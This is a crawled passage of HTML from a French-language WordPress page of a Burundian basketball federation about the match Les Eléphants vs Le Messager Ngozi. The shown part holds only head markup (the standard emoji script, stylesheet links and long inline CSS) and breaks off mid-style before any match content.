

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-les-elephants-vs-le-messager-ngozi/
body_size: 178069
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR"> 
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Les Eléphants vs Le Messager Ngozi &#8211; FFB</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Flux" href="https://ffb.bi/feed/" />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Flux des commentaires" href="https://ffb.bi/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Les Eléphants vs Le Messager Ngozi Flux des commentaires" href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-les-elephants-vs-le-messager-ngozi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ffb.bi\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css'  href='https://ffb.bi/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css'  href='https://ffb.bi/wp-content/plugins/feeds-for-youtube/css/sb-youtube.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://ffb.bi/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large)!important;column-gap:var(--extendify--spacing--large)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-hei